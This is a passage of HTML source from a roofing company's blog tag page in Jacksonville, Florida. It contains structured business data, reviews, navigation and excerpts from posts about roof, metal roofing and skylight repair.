Header","name":"FAQs","url":"https:\/\/floridaroofingpros.net\/frequently-asked-questions\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"About","url":"https:\/\/floridaroofingpros.net\/about-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"QUOTE REQUEST","url":"https:\/\/floridaroofingpros.net\/contact-us\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/floridaroofingpros.net#Main Header","name":"Reviews","url":"https:\/\/floridaroofingpros.net\/reviews\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/floridaroofingpros.net\/tag\/roofing-company-in-jacksonville-general-roofing-in-jacksonville\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/floridaroofingpros.net","name":"Florida Roofing Pros"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/floridaroofingpros.net\/tag\/roofing-company-in-jacksonville-general-roofing-in-jacksonville\/","name":"roofing company in jacksonville general roofing in jacksonville"}}]},

{"@context":"https:\/\/schema.org\/","@type":"professionalservice","@id":"LocalBusiness","url":"https:\/\/floridaroofingpros.net\/","name":"Florida Roofing Pros","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"46"},"review":[{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"description":"Before hiring a company for a roofing job, it is essential to ensure they have all the necessary credentials.  Otherwise, it is likely you will get  substandard work and experience other complications that may cost you a lot of money down the road. We are a fully licensed and insured roofing contractor with a workmanship guarantee and all of our tradespeople are fully trained roofers.\r\n\r\nWhen you work with us, you can be confident you are working with the best local industry professionals in town. Call us today to for a no obligation free quote.\r\n\r\nFlorida Roofing Pros Is A Professional Commercial And Residential Roofing Company In Jacksonville Florida. We offer a wide range of services including, but not limited to roof repair, replacement, maintenance, gutters, siding, inspections and more. Contact us anytime to setup a free no obligation quote. We offer services in Jacksonville, Mandarin, Orange Park and all surrounding areas in Northeast Florida or Duval County.","address":{"@type":"PostalAddress","streetAddress":"9310 Old Kings Rd S #104","addressLocality":"Jacksonville","addressRegion":"Florida","postalCode":"32257","addressCountry":"United States"},"telephone":"+19044781920","openingHours":["Mo-Fri 9:00-17:00"],"image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","additionalType":"","priceRange":"$$","servesCuisine":"","areaServed":[{"@type":"Place","name":"32202"},{"@type":"Place","name":" 32204"},{"@type":"Place","name":" 32205"},{"@type":"Place","name":" 32206"},{"@type":"Place","name":" 32207"},{"@type":"Place","name":" 32208"},{"@type":"Place","name":" 32209"},{"@type":"Place","name":" 32210"},{"@type":"Place","name":" 32211"},{"@type":"Place","name":" 32216"},{"@type":"Place","name":" 32217"},{"@type":"Place","name":" 32218"},{"@type":"Place","name":" 32219"},{"@type":"Place","name":" 32220"},{"@type":"Place","name":" 32221"},{"@type":"Place","name":" 32222"},{"@type":"Place","name":" 32223"},{"@type":"Place","name":" 32224"},{"@type":"Place","name":" 32225"},{"@type":"Place","name":" 32226"},{"@type":"Place","name":" 32234"},{"@type":"Place","name":" 32244"},{"@type":"Place","name":" 32246"},{"@type":"Place","name":" 32250"},{"@type":"Place","name":" 32254"},{"@type":"Place","name":" 32256"},{"@type":"Place","name":" 32257"},{"@type":"Place","name":" 32258"},{"@type":"Place","name":" 32259"},{"@type":"Place","name":" 32277"},{"@type":"Place","name":" 32003"},{"@type":"Place","name":" 32065"},{"@type":"Place","name":" 32068"},{"@type":"Place","name":" 32073"},{"@type":"Place","name":" 32081"},{"@type":"Place","name":" 32082"},{"@type":"Place","name":" 32084"},{"@type":"Place","name":" 32086"},{"@type":"Place","name":" 32092"},{"@type":"Place","name":" 32095"},{"@type":"Place","name":" 32034"},{"@type":"Place","name":" 32097"}],"founder":[],"employee":[],"makesOffer":{"@type":"Offer","@id":"#service","itemOffered":{"@type":"Service","name":"RoofingContractor","url":"https:\/\/floridaroofingpros.net","areaServed":[{"@type":"Place","name":"32202"},{"@type":"Place","name":" 32204"},{"@type":"Place","name":" 32205"},{"@type":"Place","name":" 32206"},{"@type":"Place","name":" 32207"},{"@type":"Place","name":" 32208"},{"@type":"Place","name":" 32209"},{"@type":"Place","name":" 32210"},{"@type":"Place","name":" 32211"},{"@type":"Place","name":" 32216"},{"@type":"Place","name":" 32217"},{"@type":"Place","name":" 32218"},{"@type":"Place","name":" 32219"},{"@type":"Place","name":" 32220"},{"@type":"Place","name":" 32221"},{"@type":"Place","name":" 32222"},{"@type":"Place","name":" 32223"},{"@type":"Place","name":" 32224"},{"@type":"Place","name":" 32225"},{"@type":"Place","name":" 32226"},{"@type":"Place","name":" 32234"},{"@type":"Place","name":" 32244"},{"@type":"Place","name":" 32246"},{"@type":"Place","name":" 32250"},{"@type":"Place","name":" 32254"},{"@type":"Place","name":" 32256"},{"@type":"Place","name":" 32257"},{"@type":"Place","name":" 32258"},{"@type":"Place","name":" 32259"},{"@type":"Place","name":" 32277"},{"@type":"Place","name":" 32003"},{"@type":"Place","name":" 32065"},{"@type":"Place","name":" 32068"},{"@type":"Place","name":" 32073"},{"@type":"Place","name":" 32081"},{"@type":"Place","name":" 32082"},{"@type":"Place","name":" 32084"},{"@type":"Place","name":" 32086"},{"@type":"Place","name":" 32092"},{"@type":"Place","name":" 32095"},{"@type":"Place","name":" 32034"},{"@type":"Place","name":" 32097"}]}},"hasMenu":"","hasMap":"https:\/\/www.google.com\/maps\/place\/Florida+Roofing+Pros\/@30.2087968,-81.5845392,17z\/data=!3m1!4b1!4m6!3m5!1s0x88e5cb44edf3848f:0x6bcac183addae90c!8m2!3d30.2087968!4d-81.5845392!16sg11nz585m39?entry=ttu","geo":{"@type":"GeoCoordinates","latitude":"30.2087968","longitude":"-81.5845392"}},

{"@context":"https:\/\/schema.org\/","@type":"Service","@id":"https:\/\/floridaroofingpros.net\/local-roofers\/repair-damaged-roofing-plywood\/#Service","name":"Roofer Florida","serviceType":"RoofingContractor","additionalType":"Repairing leaks in the roof, Repairing damaged shingles, Repairing damaged flashing, Repairing other roof components","serviceOutput":"A repaired and weathertight roof, Newly Installed Roof","providerMobility":"Dynamic","provider":{"@type":"LocalBusiness","name":"Florida Roofing Pros","address":{"@type":"PostalAddress","addressLocality":"Jacksonville","postalCode":"32257","telephone":"+1 (904) 478-1920"},"priceRange":"$$","image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","aggregateRating":{"@type":"aggregateRating","ratingValue":"5","ratingCount":"2"}},"image":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2022\/06\/roofing-contractors-baymeadows-fl-1.jpg","description":"Florida Roofing Pros are fully licensed, bonded and insured roofing contractors Jacksonville FL","areaServed":[{"@type":"City","name":"32202"},{"@type":"City","name":" 32204"},{"@type":"City","name":" 32205"},{"@type":"City","name":" 32206"},{"@type":"City","name":" 32207"},{"@type":"City","name":" 32208"},{"@type":"City","name":" 32209"},{"@type":"City","name":" 32210"},{"@type":"City","name":" 32211"},{"@type":"City","name":" 32216"},{"@type":"City","name":" 32217"},{"@type":"City","name":" 32218"},{"@type":"City","name":" 32219"},{"@type":"City","name":" 32220"},{"@type":"City","name":" 32221"},{"@type":"City","name":" 32222"},{"@type":"City","name":" 32223"},{"@type":"City","name":" 32224"},{"@type":"City","name":" 32225"},{"@type":"City","name":" 32226"},{"@type":"City","name":" 32234"},{"@type":"City","name":" 32244"},{"@type":"City","name":" 32246"},{"@type":"City","name":" 32250"},{"@type":"City","name":" 32254"},{"@type":"City","name":" 32256"},{"@type":"City","name":" 32257"},{"@type":"City","name":" 32258"},{"@type":"City","name":" 32259"},{"@type":"City","name":" 32277"},{"@type":"City","name":" 32003"},{"@type":"City","name":" 32065"},{"@type":"City","name":" 32068"},{"@type":"City","name":" 32073"},{"@type":"City","name":" 32081"},{"@type":"City","name":" 32082"},{"@type":"City","name":" 32084"},{"@type":"City","name":" 32086"},{"@type":"City","name":" 32092"},{"@type":"City","name":" 32095"},{"@type":"City","name":" 32034"},{"@type":"City","name":" 32097"}],"hasOfferCatalog":{"@type":"OfferCatalog","name":"Roofer Florida","itemListElement":[{"@type":"Offer","name":"RoofingRepair\r\nRoofInstallation\r\nRoofInspection"}]}},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/floridaroofingpros.net\/local-roofers\/repair-damaged-roofing-plywood\/#Review","itemReviewed":{"@type":"LocalBusiness","name":"Florida Roofing Pros","url":"https:\/\/floridaroofingpros.net","description":"Providing Roofing Services in Jacksonville","review":[{"@type":"Review","author":{"@type":"Person","name":"Bernice Vasquez"},"datePublished":"","description":"Very happy with the services and staff. Thanks again","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}},{"@type":"Review","author":{"@type":"Person","name":"Linda Nelms"},"datePublished":"","description":"Had a great experience working with Michael over at Florida Roofing Pros. We hired them for roof repairs and siding installation. They did well on both.","reviewRating":{"@type":"Rating","bestRating":5,"ratingValue":"5","worstRating":1}}],"aggregateRating":{"@type":"AggregateRating","reviewCount":2,"ratingValue":5}},"review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/floridaroofingpros.net\/local-roofers\/repair-damaged-roofing-plywood\/#primaryimage","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/diy-roof-repair-1200x790.jpg","width":"1200","height":"790"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/diy-roof-repair-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/diy-roof-repair-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/diy-roof-repair-790x790.jpg","width":"790","height":"790"},{"@type":"ImageObject","url":"https:\/\/floridaroofingpros.net\/wp-content\/uploads\/2021\/04\/160401_rea_roofreplacement-1024x683.jpg","width":1024,"height":683,"caption":"repair damaged roofing plywood"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-0T6QG4TH27" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-0T6QG4TH27', {} );
/* ]]> */
</script>
<link rel="icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridaroofingpros.net/wp-content/uploads/2020/01/cropped-Logo-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-branding-text, .sub-header{
 display:none!important;
}
.mini-header, #top-menu > .current_page_item > a, .main-navigation a:hover, .scroll-top{
background:#01477F!important;
}
#content{
 padding-bottom:0px!important;
}
footer{
	background:#202426!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<!-- link to site content -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<body data-rsssl=1 class="archive tag tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-15 wp-custom-logo hfeed has-header-image has-sidebar elementor-default elementor-kit-414" >


<!-- The Search Modal Dialog -->
<div id="myModal" class="modal" aria-hidden="true" tabindex="-1" role="dialog">
  <!-- Modal content -->
  <div class="modal-content">
    <span id="search-close" class="close" tabindex="0">&times;</span>
	<br/> <br/>
    

<form role="search" method="get" class="search-form" action="https://floridaroofingpros.net/">
	<label for="search-form-6976d8ead241f">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="main-search-form" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="fa icon fa-search" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </span><span class="screen-reader-text">Search</span></button>
</form>
	<br/> 
  </div>
</div><!-- end search model-->

<div id="page" class="site">



<header id="masthead" class="site-header" role="banner" >

	<!-- start of mini header -->
		      
			<div class="mini-header hidden-xs">
				<div class="container vertical-center">
					
						<div id="mini-header-contacts" class="col-md-8 col-sm-8 lr-clear-padding" >
						 
							<ul class="contact-list-top">
												  
								<li><i class="fa fa-phone contact-margin"></i><span class="contact-margin">+1 (904) 478-1920</span></li>
																						<li class="contact-margin"><i class="fa fa-envelope" ></i><a href="/cdn-cgi/l/email-protection#4b383e3b3b24393f0b2d272439222f2a3924242d22252c3b39243865252e3f"><span class="contact-margin"><span class="__cf_email__" data-cfemail="24575154544b56506442484b564d4045564b4b424d4a4354564b570a4a4150">[email&#160;protected]</span></span></a></li>
																																			
							</ul>
						 
						</div>
						<div class="col-md-4 col-sm-4 lr-clear-padding">			
							<ul class="mimi-header-social-icon pull-right animate fadeInRight" >
								  					
																
																																															</ul>
						</div>	
					
				</div>	
			</div>
				
	 <!-- .end of contacts mini header -->

<!--start of site branding search-->
<div class="container ">
	<div class="vertical-center">
	
		<div class="col-md-4 col-sm-4 col-xs-12 site-branding" >
		
		  		  		<a href="https://floridaroofingpros.net/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="430" height="131" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20131'%3E%3C/svg%3E" class="custom-logo" alt="Florida Roofing Pros Company Logo" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg 430w, https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2-300x91.jpg 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" /><noscript><img fetchpriority="high" width="430" height="131" src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" class="custom-logo" alt="Florida Roofing Pros Company Logo" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg 430w, https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2-300x91.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a>		  		  
		  <div class="site-branding-text">
						<p class="site-title"><a href="https://floridaroofingpros.net/" rel="home">
			  Florida Roofing Pros			  </a></p>
									<p class="site-description">Residential and Commercial Plumbers Jacksonville</p>
					  </div>
		</div>
		<!-- .end of site-branding -->
		
		<div class="col-sm-8 col-xs-12 vertical-center"><!--  menu, search -->
		
				<div id="sticky-nav" class="top-menu-layout-2" > <!--start of navigation-->
		  <div class="container">
		  <div class="row vertical-center">
			<!-- start of navigation menu -->
			<div class="navigation-center-align">
			  <div class="navigation-top">
<nav id="site-navigation" class="main-navigation navigation-font-size" role="navigation" aria-label="Top Menu">
	<button id="main-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<span class="fa icon fa-bars" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </span><span class="fa icon fa-close" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </span>Menu	</button>

	<div class="menu-main-header-container"><ul id="top-menu" class="menu"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-614"><a href="https://floridaroofingpros.net/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">SERVICES<span class="fa icon fa-angle-down" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </span></a>
<ul class="sub-menu">
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://floridaroofingpros.net/residential/">Residential Roofing</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://floridaroofingpros.net/commercial/">Commercial Roofing</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1629"><a href="https://floridaroofingpros.net/local-roofers/roof-repair-services/">Roof Repair Services</a></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1630"><a href="https://floridaroofingpros.net/local-roofers/shingle-roofing-services-jacksonville-fl/">Shingle Roofing Services</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://floridaroofingpros.net/local-roofers/roof-replacement-services-jacksonville-fl/">Roof Replacement Services</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#">LOCATIONS<span class="fa icon fa-angle-down" aria-hidden=&quot;true&quot; role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </span></a>
<ul class="sub-menu">
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://floridaroofingpros.net/roofing-contractors-jacksonville-fl/">Jacksonville</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://floridaroofingpros.net/orange-park/">Orange Park</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://floridaroofingpros.net/mandarin/">Mandarin</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://floridaroofingpros.net/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://floridaroofingpros.net/about-us/">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://floridaroofingpros.net/contact-us/">QUOTE REQUEST</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://floridaroofingpros.net/reviews/">Reviews</a></li>
<li style="color:#eee;" class="my-nav-menu-search"><a id="myBtn" href="#"><i class="fa fa-search" style="color:#eee; font-size:18px;"></i>
  </a></li></ul></div>
</nav><!-- #site-navigation -->

</div>	  

<!-- .navigation-top -->
			</div>
			<!-- end of navigation menu -->
			</div>
		  </div>
		  <!-- .container -->
		</div>		 
		 
		 
	</div><!-- .menu, search --> 
	
   </div>
</div>
<!-- .end of site-branding, search -->
	 
	  
 

  
</header><!-- #masthead -->


<div id="content">
	 

<div class="container background">

	<div class="row">
				
	<div id="primary" class="col-sm-8 col-lg-8 col-xs-12  content-area">
		<main id="main" class="site-main archive" role="main">

					
<article id="post-1570" class="post-1570 post type-post status-publish format-standard has-post-thumbnail hentry category-local-roofers tag-best-roofers-in-jacksonville tag-flat-roofing-companies-in-jacksonville tag-flat-roofing-contractors-in-jacksonville tag-general-roofing-in-jacksonville tag-industrial-roof-repairs-in-jacksonville tag-local-roof-repair-in-jacksonville tag-metal-roofers-in-jacksonville tag-residential-roofing-repair-companies-in-jacksonville tag-roofer-in-jacksonville tag-roofers-in-jacksonville tag-roofing-companies-in-jacksonville tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-roofing-works-in-jacksonville tag-shingle-roofers-in-jacksonville tag-top-rated-roofers-in-jacksonville">

	<header class="entry-header">
					<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a href="https://floridaroofingpros.net/local-roofers/repair-damaged-roofing-plywood/" rel="bookmark"><time class="entry-date published" datetime="2023-08-11T10:00:58+00:00">August 11, 2023</time><time class="updated" datetime="2024-07-06T21:00:45+00:00">July 6, 2024</time></a>				
			</div><!-- .entry-meta -->
		
		<h2 class="entry-title"><a href="https://floridaroofingpros.net/local-roofers/repair-damaged-roofing-plywood/" rel="bookmark">How-To Repair Damaged Roofing Plywood &#8211; Roof Repair Step by Step</a></h2>	</header><!-- .entry-header -->
	
		<div class="post-thumbnail" >
		<a href="https://floridaroofingpros.net/local-roofers/repair-damaged-roofing-plywood/">
			<img width="820" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20820%20540'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Florida Roofing Pro - Roofing Contractors in Jacksonville - Commercial Roofing and Residential Roofing" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair.jpg 820w, https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair-300x198.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair-768x506.jpg 768w" data-lazy-sizes="(max-width: 820px) 100vw, 820px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair.jpg"><noscript><img width="820" height="540" src="https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair.jpg" class="attachment-full size-full wp-post-image" alt="Florida Roofing Pro - Roofing Contractors in Jacksonville - Commercial Roofing and Residential Roofing" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair.jpg 820w, https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair-300x198.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2021/04/diy-roof-repair-768x506.jpg 768w" sizes="(max-width: 820px) 100vw, 820px"></noscript>		</a>
	</div><!-- .post-thumbnail -->
		
	
	<div class="entry-container">	
		<div class="entry-summary">
			<p>Keeping Your Roof Sturdy: A Comprehensive Guide to Repair Damaged Roofing Plywood with Top Roofing Contractors in Jacksonville, FL In the Jacksonville area, ensuring the safety and comfort of your home or building starts with a sturdy roof. It acts as the first line of defense against the elements. However, as time passes, roofs can &hellip; </p>
<p class="link-more"><a href="https://floridaroofingpros.net/local-roofers/repair-damaged-roofing-plywood/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;How-To Repair Damaged Roofing Plywood &#8211; Roof Repair Step by Step&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	</div>

</article><!-- #post-## -->

<article id="post-1565" class="post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-local-roofers tag-best-metal-roofing-company-in-jacksonville tag-best-roofers-in-jacksonville tag-flat-roofing-companies-in-jacksonville tag-flat-roofing-contractors-in-jacksonville tag-general-roofing-in-jacksonville tag-industrial-roof-repairs-in-jacksonville tag-local-roof-repair-in-jacksonville tag-metal-roofers-in-jacksonville tag-roofer-in-jacksonville tag-roofers-in-jacksonville tag-roofing-companies-in-jacksonville tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-roofing-works-in-jacksonville tag-shingle-roofers-in-jacksonville tag-top-rated-roofers-in-jacksonville">

	<header class="entry-header">
					<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a href="https://floridaroofingpros.net/local-roofers/best-metal-roofing-company-in-jacksonville/" rel="bookmark"><time class="entry-date published" datetime="2023-08-10T09:53:52+00:00">August 10, 2023</time><time class="updated" datetime="2024-07-06T21:00:48+00:00">July 6, 2024</time></a>				
			</div><!-- .entry-meta -->
		
		<h2 class="entry-title"><a href="https://floridaroofingpros.net/local-roofers/best-metal-roofing-company-in-jacksonville/" rel="bookmark">7 Keys To A Better Metal Roof Install</a></h2>	</header><!-- .entry-header -->
	
		<div class="post-thumbnail" >
		<a href="https://floridaroofingpros.net/local-roofers/best-metal-roofing-company-in-jacksonville/">
			<img width="1994" height="877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201994%20877'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="jacksonville fl metal roofing services - metal siding tutorial - Florida Roofing Pros" decoding="async" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl.jpg 1994w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-300x132.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1024x450.jpg 1024w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-768x338.jpg 768w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1536x676.jpg 1536w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1568x690.jpg 1568w" data-lazy-sizes="(max-width: 1994px) 100vw, 1994px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl.jpg" /><noscript><img width="1994" height="877" src="https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl.jpg" class="attachment-full size-full wp-post-image" alt="jacksonville fl metal roofing services - metal siding tutorial - Florida Roofing Pros" decoding="async" srcset="https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl.jpg 1994w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-300x132.jpg 300w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1024x450.jpg 1024w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-768x338.jpg 768w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1536x676.jpg 1536w, https://floridaroofingpros.net/wp-content/uploads/2020/04/metal-roofing-jacksonville-fl-1568x690.jpg 1568w" sizes="(max-width: 1994px) 100vw, 1994px" /></noscript>		</a>
	</div><!-- .post-thumbnail -->
		
	
	<div class="entry-container">	
		<div class="entry-summary">
			<p>Discover Superior Metal Roofing in Jacksonville, FL: Your Trusted Metal Roofing Contractor for the Best Installations Jacksonville&#8217;s Best Roofing Companies: Enhancing Your Home with High-Quality Metal Roofing When it comes to protecting your Jacksonville home or business, nothing beats a well-installed metal roof. The surrounding areas are no stranger to extreme weather, making metal roofing &hellip; </p>
<p class="link-more"><a href="https://floridaroofingpros.net/local-roofers/best-metal-roofing-company-in-jacksonville/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;7 Keys To A Better Metal Roof Install&#8221;</span></a></p>
		</div><!-- .entry-summary -->
	</div>

</article><!-- #post-## -->

<article id="post-1561" class="post-1561 post type-post status-publish format-standard has-post-thumbnail hentry category-local-roofers tag-best-roofers-in-jacksonville tag-flat-roofing-companies-in-jacksonville tag-flat-roofing-contractors-in-jacksonville tag-general-roofing-in-jacksonville tag-industrial-roof-repairs-in-jacksonville tag-local-roof-repair-in-jacksonville tag-metal-roofers-in-jacksonville tag-roofer-in-jacksonville tag-roofers-in-jacksonville tag-roofing-companies-in-jacksonville tag-roofing-company-in-jacksonville-general-roofing-in-jacksonville tag-roofing-works-in-jacksonville tag-shingle-roofers-in-jacksonville tag-skylight-repair-companies-in-jacksonville tag-top-rated-roofers-in-jacksonville">

	<header class="entry-header">
					<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a href="https://floridaroofingpros.net/local-roofers/skylight-repair-companies-in-jacksonville/" rel="bookmark"><time class="entry-date published" datetime="2023-08-09T09:42:11+00:00">August 9, 2023</time><time class="updated" datetime="2024-07-06T20:53:21+00:00">July 6, 2024</time></a>				
			</div><!-- .entry-meta -->
		
		<h2 class="entry-title"><a href="https://floridaroofingpros.net/local-roofers/skylight-repair-companies-in-jacksonville/" rel="bookmark">Skylight Leak Repair: Clean, Fantastic, easy, no mess &#8211; Super Silicone Seal</a></h2>	</header><!-- .entry-header -->
	
		<div class="post-thumbnail" >
